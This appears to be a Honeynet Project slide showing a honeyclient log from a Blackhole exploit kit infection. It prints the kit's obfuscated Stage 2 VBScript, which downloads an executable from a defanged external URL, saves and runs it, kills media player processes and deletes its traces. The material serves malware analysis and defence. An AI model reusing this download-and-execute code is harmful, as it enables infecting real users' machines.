 THE HONEYNET PROJECT
Blackhole - 3/4
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 2] Code:
w=3000:x=200:y=1:z=false:a = "hxxp://myapp-ups.com/w.php?e=5&f=97d19":Set e =
Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS")):Set f=e.GetSpecialFolder(2):b = f &
"\exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET":Set c =
CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("maertS.BDODA"))
Set o=Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS"))
On Error resume next
c.open OT, a, z:c.send()
If c.Status = x Then
d.Open:d.Type = y:d.Write c.ResponseBody:d.SaveToFile b:d.Close
End If
Set w=CreateObject(StrReverse("llehS." & "tpi"&"rcSW"))
Eval(Replace("W.ex2c b", Month("2010-02-16"), "E"))
W.eXeC "taskkill /F /IM wm" & "player.exe":W.eXeC "taskkill /F /IM realplay.exe":Set g=o.GetFile(e.GetSpecialFolder(2) &
"\" & StrReverse("bv.l") & "s"):g.Delete:WScript.Sleep w:Set
g=o.GetFile(b):Eval("g.Delete")
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 2] Downloading from URL hxxp://myapp-ups.com/w.php?
e=5&f=97d19
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 2] Saving file eed88603a141913f83bb58b4eacc88cf